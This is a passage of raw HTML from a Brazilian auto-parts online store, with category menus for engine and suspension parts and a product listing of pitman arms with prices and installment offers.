                                                        <a href="https://www.castro.com.br/motor/tampa-oleo-radiador-tanque" title="TAMPA OLEO RADIADOR TANQUE" class="level1">
                                                                                                                        <span class="name"><span>TAMPA OLEO RADIADOR TANQUE</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cano-agua even parent">

                                                        <a href="https://www.castro.com.br/motor/cano-agua" title="CANO AGUA" class="level1">
                                                                                                                        <span class="name"><span>CANO AGUA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 correia-alternador-dh-acd odd parent">

                                                        <a href="https://www.castro.com.br/motor/correia-alternador-dh-acd" title="CORREIA ALTERNADOR DH ACD" class="level1">
                                                                                                                        <span class="name"><span>CORREIA ALTERNADOR DH ACD</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 coxim-motor-e-cambio even parent">

                                                        <a href="https://www.castro.com.br/motor/coxim-motor-e-cambio" title="COXIM MOTOR E CAMBIO" class="level1">
                                                                                                                        <span class="name"><span>COXIM MOTOR E CAMBIO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bomba-combustivel-mecanica odd parent">

                                                        <a href="https://www.castro.com.br/motor/bomba-combustivel-mecanica" title="BOMBA COMBUSTIVEL MECANICA" class="level1">
                                                                                                                        <span class="name"><span>BOMBA COMBUSTIVEL MECANICA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bomba-agua-e-carcaca even parent">

                                                        <a href="https://www.castro.com.br/motor/bomba-agua-e-carcaca" title="BOMBA AGUA E CARCAÇA" class="level1">
                                                                                                                        <span class="name"><span>BOMBA AGUA E CARCAÇA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bomba-oleo odd parent">

                                                        <a href="https://www.castro.com.br/motor/bomba-oleo" title="BOMBA OLEO" class="level1">
                                                                                                                        <span class="name"><span>BOMBA OLEO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bronzina even parent">

                                                        <a href="https://www.castro.com.br/motor/bronzina" title="BRONZINA" class="level1">
                                                                                                                        <span class="name"><span>BRONZINA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cabo-acelerador odd parent">

                                                        <a href="https://www.castro.com.br/motor/cabo-acelerador" title="CABO ACELERADOR" class="level1">
                                                                                                                        <span class="name"><span>CABO ACELERADOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 correia-dentada-motor even parent">

                                                        <a href="https://www.castro.com.br/motor/correia-dentada-motor" title="CORREIA DENTADA MOTOR" class="level1">
                                                                                                                        <span class="name"><span>CORREIA DENTADA MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 valvula-motor-comando-cabecote odd parent">

                                                        <a href="https://www.castro.com.br/motor/valvula-motor-comando-cabecote" title="VALVULA MOTOR COMANDO CABEÇOTE" class="level1">
                                                                                                                        <span class="name"><span>VALVULA MOTOR COMANDO CABEÇOTE</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 filtro-ar-condicionado even parent">

                                                        <a href="https://www.castro.com.br/motor/filtro-ar-condicionado" title="FILTRO AR CONDICIONADO" class="level1">
                                                                                                                        <span class="name"><span>FILTRO AR CONDICIONADO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 pistao-motor odd parent">

                                                        <a href="https://www.castro.com.br/motor/pistao-motor" title="PISTAO MOTOR" class="level1">
                                                                                                                        <span class="name"><span>PISTAO MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 regulador-press-o even parent">

                                                        <a href="https://www.castro.com.br/motor/regulador-press-o" title="REGULADOR PRESSÃO" class="level1">
                                                                                                                        <span class="name"><span>REGULADOR PRESSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 kits-carburador-e-tbi odd parent">

                                                        <a href="https://www.castro.com.br/motor/kits-carburador-e-tbi" title="KITS CARBURADOR E TBI" class="level1">
                                                                                                                        <span class="name"><span>KITS CARBURADOR E TBI</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 aneis even parent">

                                                        <a href="https://www.castro.com.br/motor/aneis" title="ANEIS" class="level1">
                                                                                                                        <span class="name"><span>ANEIS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 polia-virabrequim odd parent">

                                                        <a href="https://www.castro.com.br/motor/polia-virabrequim" title="POLIA VIRABREQUIM" class="level1">
                                                                                                                        <span class="name"><span>POLIA VIRABREQUIM</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 kits-motor even parent">

                                                        <a href="https://www.castro.com.br/motor/kits-motor" title="KITS MOTOR" class="level1">
                                                                                                                        <span class="name"><span>KITS MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 carter odd parent">

                                                        <a href="https://www.castro.com.br/motor/carter" title="CARTER" class="level1">
                                                                                                                        <span class="name"><span>CARTER</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 mangueiras-filtro-ar even parent">

                                                        <a href="https://www.castro.com.br/motor/mangueiras-filtro-ar" title="MANGUEIRAS FILTRO AR" class="level1">
                                                                                                                        <span class="name"><span>MANGUEIRAS FILTRO AR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 mangueiras-combustivel-lonadas odd parent">

                                                        <a href="https://www.castro.com.br/motor/mangueiras-combustivel-lonadas" title="MANGUEIRAS COMBUSTIVEL/LONADAS" class="level1">
                                                                                                                        <span class="name"><span>MANGUEIRAS COMBUSTIVEL/LONADAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  even">

                                                        <a href="https://www.castro.com.br/motor/-42" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  odd">

                                                        <a href="https://www.castro.com.br/motor/-43" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  even">

                                                        <a href="https://www.castro.com.br/motor/-44" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  last odd">

                                                        <a href="https://www.castro.com.br/motor/-45" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                                                            </ul>

                                            
                                        </div>

                                    
                                
                            </li>
                                                        
                            <li class="level0 suspens-o odd parent parent-suspens-o">

                                <a href="https://www.castro.com.br/suspens-o" title="SUSPENSÃO" class="level0">
                                                                        <span class="name"><span>SUSPENSÃO</span></span>
                                </a>
                                
                                                                    
                                        <div class="level1 child-suspens-o">

                                            <ul class="level1 child-suspens-o">
                                                
                                                    
                                                    <li class="level1 amortecedor first even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/amortecedor" title="AMORTECEDOR" class="level1">
                                                                                                                        <span class="name"><span>AMORTECEDOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 amortecedor-capo-e-porta-mala odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/amortecedor-capo-e-porta-mala" title="AMORTECEDOR CAPO E PORTA MALA" class="level1">
                                                                                                                        <span class="name"><span>AMORTECEDOR CAPO E PORTA MALA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 axial even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/axial" title="AXIAL" class="level1">
                                                                                                                        <span class="name"><span>AXIAL</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 pivo-suspens-o odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/pivo-suspens-o" title="PIVO SUSPENSÃO" class="level1">
                                                                                                                        <span class="name"><span>PIVO SUSPENSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bandeja-suspens-o even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/bandeja-suspens-o" title="BANDEJA SUSPENSÃO" class="level1">
                                                                                                                        <span class="name"><span>BANDEJA SUSPENSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rolamento-roda-dianteiro odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/rolamento-roda-dianteiro" title="ROLAMENTO RODA DIANTEIRO" class="level1">
                                                                                                                        <span class="name"><span>ROLAMENTO RODA DIANTEIRO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 barra-direc-o even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/barra-direc-o" title="BARRA DIREÇÃO" class="level1">
                                                                                                                        <span class="name"><span>BARRA DIREÇÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 barra-estabilizadora odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/barra-estabilizadora" title="BARRA ESTABILIZADORA" class="level1">
                                                                                                                        <span class="name"><span>BARRA ESTABILIZADORA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 batente-amortecedor even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/batente-amortecedor" title="BATENTE AMORTECEDOR" class="level1">
                                                                                                                        <span class="name"><span>BATENTE AMORTECEDOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bieleta odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/bieleta" title="BIELETA" class="level1">
                                                                                                                        <span class="name"><span>BIELETA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 braco-suspens-o even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/braco-suspens-o" title="BRAÇO SUSPENSÃO" class="level1">
                                                                                                                        <span class="name"><span>BRAÇO SUSPENSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 braco-pitman-e-auxiliar odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar" title="BRAÇO PITMAN E AUXILIAR" class="level1">
                                                                                                                        <span class="name"><span>BRAÇO PITMAN E AUXILIAR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bucha-suspens-o even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/bucha-suspens-o" title="BUCHA SUSPENSÃO" class="level1">
                                                                                                                        <span class="name"><span>BUCHA SUSPENSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 caixa-direc-o odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/caixa-direc-o" title="CAIXA DIREÇÃO" class="level1">
                                                                                                                        <span class="name"><span>CAIXA DIREÇÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 coifa-homocinetica even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/coifa-homocinetica" title="COIFA HOMOCINETICA" class="level1">
                                                                                                                        <span class="name"><span>COIFA HOMOCINETICA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 coxim-amortecedor-e-rolamento odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/coxim-amortecedor-e-rolamento" title="COXIM AMORTECEDOR E ROLAMENTO" class="level1">
                                                                                                                        <span class="name"><span>COXIM AMORTECEDOR E ROLAMENTO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cruzeta-trizeta-tulipa even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/cruzeta-trizeta-tulipa" title="CRUZETA TRIZETA TULIPA" class="level1">
                                                                                                                        <span class="name"><span>CRUZETA TRIZETA TULIPA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cubo-roda odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/cubo-roda" title="CUBO RODA" class="level1">
                                                                                                                        <span class="name"><span>CUBO RODA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 junta-homocinetica even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/junta-homocinetica" title="JUNTA HOMOCINETICA" class="level1">
                                                                                                                        <span class="name"><span>JUNTA HOMOCINETICA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 mola-suspens-o odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/mola-suspens-o" title="MOLA SUSPENSÃO" class="level1">
                                                                                                                        <span class="name"><span>MOLA SUSPENSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 mola-suspens-o-agas-e-blindado even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/mola-suspens-o-agas-e-blindado" title="MOLA SUSPENSÃO AGAS E BLINDADO" class="level1">
                                                                                                                        <span class="name"><span>MOLA SUSPENSÃO AGAS E BLINDADO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rolamento-roda-traseiro odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/rolamento-roda-traseiro" title="ROLAMENTO RODA TRASEIRO" class="level1">
                                                                                                                        <span class="name"><span>ROLAMENTO RODA TRASEIRO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 semi-eixo even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/semi-eixo" title="SEMI EIXO" class="level1">
                                                                                                                        <span class="name"><span>SEMI EIXO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 terminal-suspens-o odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/terminal-suspens-o" title="TERMINAL SUSPENSÃO" class="level1">
                                                                                                                        <span class="name"><span>TERMINAL SUSPENSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  even">

                                                        <a href="https://www.castro.com.br/suspens-o/-11" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  odd">

                                                        <a href="https://www.castro.com.br/suspens-o/-12" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  even">

                                                        <a href="https://www.castro.com.br/suspens-o/-13" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  odd">

                                                        <a href="https://www.castro.com.br/suspens-o/-14" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  even">

                                                        <a href="https://www.castro.com.br/suspens-o/-15" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 barra-torc-o last odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/barra-torc-o" title="BARRA TORÇÃO" class="level1">
                                                                                                                        <span class="name"><span>BARRA TORÇÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                                                            </ul>

                                            
                                        </div>

                                    
                                
                            </li>
                                                                                    
                            <li class="level0 ofertas even">

                                <a href="https://www.castro.com.br/ofertas" title="Ofertas" class="level0">
                                                                        <span class="name"><span>Ofertas</span></span>
                                </a>
                                
                                
                            </li>
                                                                                                                                                                                            </ul>

                </nav>

                
        <script>
            
                $j(document).ready(function(){
                                    });

                                    $j(document).ready(function(){ adjustSubMenu('menu_categoria') });
                    $j(document).on('resizeStop', function(){ adjustSubMenu('menu_categoria') });
                
            
            $j(document).ready(function(){
                //active category
                var catclass = $j('body').attr('class');
                catclass = catclass.match(/( category-[^ ]\w+)/i);
                if(catclass && $j('.main-menu li').length > 0){
                    catclass = catclass[0];
                    catclass = catclass.replace('category-','');
                    catclass = catclass.replace(' ','');
                    $j('.main-menu li.'+catclass).addClass('active');
                }
            });
        </script>
    </div>

<div class="mycart-container empty" id="seucarrinho">
	<div class="mycart">

        <a href="https://www.castro.com.br/checkout/cart/" title="Seu Carrinho">
    <svg class="icon"><use xlink:href="#img-cart"></use></svg>
    <span class="qtd">0</span>
    <span class="txt">Seu Carrinho</span>
</a>
        <div class="mycart-dropdown-container">
            <div class="mycart-dropdown">
                
                    <div class="tit empty">Seu Carrinho está vazio</div>                    <div class="empty-text std">Navegue por nossa loja e <strong>encha sua cesta com as melhores ofertas!</strong></div>

                            </div>
        </div>

	</div>
</div>
<div class="login-create-container guest" id="bemvindo">
	<div class="login-create">
        
		Olá visitante, <a href="https://www.castro.com.br/customer/account/login/" title="Entrar">entre</a> ou <a href="https://www.castro.com.br/customer/account/create/" title="Criar conta">cadastre-se</a>	</div>
</div><div class="televendas" style="text-align:right;">
    <a href="https://www.castro.com.br/quem-somos">Quem Somos</a> / <a href="https://www.castro.com.br/fale-conosco">Central de Atendimento</a>
</div><span class="before"></span><span class="after"></span>					</header>

									</div>
				    <div class="breadcrumbs-container">
        <div class="breadcrumbs">
            <ul>
                                    <li class="home first odd">
                                                                            <a href="https://www.castro.com.br/" title="Ir para Home" class="bread-link"><span>Página Inicial</span></a>
                                                                            <span class="sep">/</span>
                                            </li>
                                    <li class="category8983 even">
                                                                            <a href="https://www.castro.com.br/suspens-o" title="" class="bread-link"><span>SUSPENSÃO</span></a>
                                                                            <span class="sep">/</span>
                                            </li>
                                    <li class="category10342 last odd">
                                                                            <strong class="last-bread"><span>BRAÇO PITMAN E AUXILIAR</span></strong>
                                                                    </li>
                            </ul>
        </div>
    </div>

				<div class="main-container col2-left-layout">
					
					<div class="main">
						
						<aside class="col-left sidebar">
                            <div class="block block-layered-nav block-layered-nav--no-filters">
    <div class="block-title"><span>Filtrar</span></div>

    <div class="block-content toggle-content">
                            <div class="block-subtitle block-subtitle-filter">Filtro</div>
            <div class="filters-list">
                                                                            <div class="item first odd categoria">

                                                            <div class="filter-name">Categoria</div>
                                                        
                            <div class="the-filters">
                                                                    <ol>
                                                                                                                                <li>
                                                <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/mitsubishi" title="MITSUBISHI" class="a-filter link">
                                                    <span class="label">MITSUBISHI</span>
                                                    <span class="count">(14)</span>
                                                </a>
                                            </li>
                                                                                                                                <li>
                                                <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/dodge" title="DODGE" class="a-filter link">
                                                    <span class="label">DODGE</span>
                                                    <span class="count">(5)</span>
                                                </a>
                                            </li>
                                                                                                                                <li>
                                                <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/toyota" title="TOYOTA" class="a-filter link">
                                                    <span class="label">TOYOTA</span>
                                                    <span class="count">(2)</span>
                                                </a>
                                            </li>
                                                                                                                                <li>
                                                <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/general-motors" title="GENERAL MOTORS" class="a-filter link">
                                                    <span class="label">GENERAL MOTORS</span>
                                                    <span class="count">(5)</span>
                                                </a>
                                            </li>
                                                                                                                                <li>
                                                <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/kia" title="KIA" class="a-filter link">
                                                    <span class="label">KIA</span>
                                                    <span class="count">(1)</span>
                                                </a>
                                            </li>
                                                                                                                                <li>
                                                <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/general-motors-1" title="GENERAL MOTORS" class="a-filter link">
                                                    <span class="label">GENERAL MOTORS</span>
                                                    <span class="count">(3)</span>
                                                </a>
                                            </li>
                                                                                                                                <li>
                                                <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/mazda" title="MAZDA" class="a-filter link">
                                                    <span class="label">MAZDA</span>
                                                    <span class="count">(1)</span>
                                                </a>
                                            </li>
                                                                                                                                <li>
                                                <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/jeep" title="JEEP" class="a-filter link">
                                                    <span class="label">JEEP</span>
                                                    <span class="count">(1)</span>
                                                </a>
                                            </li>
                                                                                                                                <li>
                                                <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/mercedes-bens" title="MERCEDES BENS" class="a-filter link">
                                                    <span class="label">MERCEDES BENS</span>
                                                    <span class="count">(1)</span>
                                                </a>
                                            </li>
                                                                                                                                <li>
                                                <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar/nissan-2" title="NISSAN" class="a-filter link">
                                                    <span class="label">NISSAN</span>
                                                    <span class="count">(1)</span>
                                                </a>
                                            </li>
                                                                            </ol>
                                
                            </div>
                        </div>
                                                                                                                        </div>
            </div>
</div>

            <script>
            $j(document).ready(function(){
                $j('.filters-list .item').last().addClass('last');
            });
        </script>
                                                        </aside>
						<main class="col-main">
														<div class="page-title category-title">
            <h1>
        <span>BRAÇO PITMAN E AUXILIAR</span>
    </h1>
</div>

        



    
            <div class="toolbar">
        <div class="amount">
            Mostrado de <span class="from">1</span> à <span class="to">12</span> de <span class="total">34</span> Produtos encontrados.        </div>

                    <div class="sorter">
                                    <p class="view-mode">
                                                                    </p>
                
                <div class="sort-by">
                    <label>Ordenar Por:</label>
                    <select onchange="window.location.href = this.value" title="Ordenar Por">
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=position" selected="selected">
                                Posição                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=asc&amp;order=name">
                                Nome                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=asc&amp;order=price">
                                Preço                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=news_from_date">
                                Data de Lançamento                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=created_at">
                                Data de Criação                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=saving">
                                Maior Economia                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=bestsellers">
                                Mais Vendidos                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=most_viewed">
                                Mais Vistos                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=rating_summary">
                                Melhores Avaliados                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=reviews_count">
                                Mais Avaliações                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=wished">
                                Em Listas de Desejos                            </option>
                                            </select>
                                            <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=asc&amp;order=position" class="sort-by-switcher sort-by-switcher--desc" title="Definir Direção Ascendente">Definir Direção Ascendente</a>
                                    </div>
            </div>
        
        <div class="limiter">
            <label>Mostrar:</label>
            <select onchange="window.location.href = this.value" title="Resultados por página">
                                    <option value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?limit=6">
                        6                    </option>
                                    <option value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?limit=12" selected="selected">
                        12                    </option>
                                    <option value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?limit=24">
                        24                    </option>
                                    <option value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?limit=36">
                        36                    </option>
                            </select>
        </div>

        <div class="pager">
    
    
    
            <div class="pages">
            <span class="label">Navegue</span>

            <nav>
                <ol>
                    
                    
                    
                                                                        <li class="current"><span><span>1</span></span></li>
                                                                                                                            <li>
                                <a rel="next" href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?p=2"><span>2</span></a>
                            </li>
                                                                                                                            <li>
                                <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?p=3"><span>3</span></a>
                            </li>
                                            
                    
                    
                                            <li>
                            <a class="next" rel="next" href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?p=2" title="próxima">
                                <span>próxima</span>
                            </a>
                        </li>
                                    </ol>
            </nav>
        </div>
    
    
</div>
    </div>
    <section class="category-products product-collection-container">
        <div class="product-collection">
            
                                <ul class="list mode-grid">
                                            <li class="item braco-pitman-l200-pajero-4x2-4x4-93-00-pajero-full first odd">
                            <article itemid="62571">
                                <header>
 	<h1>
 		<a href="https://www.castro.com.br/braco-pitman-l200-pajero-4x2-4x4-93-00-pajero-full/" itemprop="url" title="Mais detalhes" class="product-link">
 			<span class="product-image"><span itemprop="image" class="product-image img-210x210">
                    <img id="product-collection-image-30654"
                        class="product-collection-image"
                        src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12528.jpg"
                        alt="Imagem: BRACO PITMAN L200 PAJERO 4X2 4X4 93/00 PAJERO FULL  "
                        title="Imagem: BRACO PITMAN L200 PAJERO 4X2 4X4 93/00 PAJERO FULL  "
                        data-original="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12528.jpg"
                        default-src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12528.jpg"
                        product-id="30654"
                        width="210"
                        height="210"/>
                </span></span>
 			<span class="product-name">BRACO PITMAN MITSUBISHI L200 PAJERO 4X2 4X4 93/0  </span>
            
            </a>
        </a>
 	</h1>
 	
</header>
<main>
	
		

                        
    <div class="price-box">
                                                                                
            
                
                <span class="old-price">
                <span class="label"><span>De:</span></span>
                <span class="price" id="old-price-30654">
                    <span>R$213,00</span>
                </span>
            </span>

                
                    
                        <span class="special-price">
                        <span class="label"><span>Por:</span></span>
                        <span class="price" id="product-price-30654">
                            <span>R$181,05</span>
                        </span>
                    </span>
                                                
        
            </div>

    


 		    
            <div class="price-box-avista" id="price-box-avista-30654">
                                </div>
    
 		
    <div class="price-box-parcelado" id="price-box-parcelado-30654">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$30,18</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>

		
	
	

     <button type="button" title="Comprar" class="button btn-cart add-to-cart" onclick="setLocation('https://www.castro.com.br/interface/product/addtocart/pId/30654/')"><span>Comprar</span></button>

 	<br />
</main>                            </article>
                        </li>
                                            <li class="item braco-pitman-dakota-1997-1999 even">
                            <article itemid="054236">
                                <header>
 	<h1>
 		<a href="https://www.castro.com.br/braco-pitman-dakota-1997-1999/" itemprop="url" title="Mais detalhes" class="product-link">
 			<span class="product-image"><span itemprop="image" class="product-image img-210x210">
                    <img id="product-collection-image-30655"
                        class="product-collection-image"
                        src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/small_image.jpg"
                        alt="BRACO PITMAN DODGE DAKOTA 97/99  "
                        title="BRACO PITMAN DODGE DAKOTA 97/99  "
                        data-original="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/small_image.jpg"
                        default-src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/images/catalog/product/placeholder/small_image.jpg"
                        product-id="30655"
                        width="210"
                        height="210"/>
                </span></span>
 			<span class="product-name">BRACO PITMAN DODGE DAKOTA 97/99  </span>
            
            </a>
        </a>
 	</h1>
 	
</header>
<main>
	
		

                        
    <div class="price-box">
                                                                                
            
                
                <span class="old-price">
                <span class="label"><span>De:</span></span>
                <span class="price" id="old-price-30655">
                    <span>R$300,00</span>
                </span>
            </span>

                
                    
                        <span class="special-price">
                        <span class="label"><span>Por:</span></span>
                        <span class="price" id="product-price-30655">
                            <span>R$255,00</span>
                        </span>
                    </span>
                                                
        
            </div>

    


 		    
            <div class="price-box-avista" id="price-box-avista-30655">
                                </div>
    
 		
    <div class="price-box-parcelado" id="price-box-parcelado-30655">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$42,50</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>

		
	
	

     <button type="button" title="Comprar" class="button btn-cart add-to-cart" onclick="setLocation('https://www.castro.com.br/interface/product/addtocart/pId/30655/')"><span>Comprar</span></button>

 	<br />
</main>                            </article>
                        </li>
                                            <li class="item braco-pitman-dakota-1997-1999 odd">
